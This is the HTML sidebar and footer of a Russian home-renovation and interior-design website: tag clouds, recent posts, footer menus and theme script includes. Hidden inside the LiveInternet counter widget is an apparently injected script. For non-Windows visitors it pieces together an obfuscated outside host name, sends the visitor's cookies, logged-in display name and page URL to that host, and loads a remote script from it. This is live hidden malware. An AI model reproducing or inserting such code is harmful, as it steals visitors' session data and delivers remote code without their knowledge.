<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
